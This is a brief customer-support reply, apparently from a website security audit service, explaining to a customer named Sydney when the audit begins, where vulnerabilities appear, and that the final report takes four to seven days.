Hi Sydney! The security audit is started within 24-hours of your signing-up on a working day. You start seeing vulnerabilities on your dashboard once the audit begins & a final report can be expected within 4-7 days. The turnaround time can be a function of how big the website is.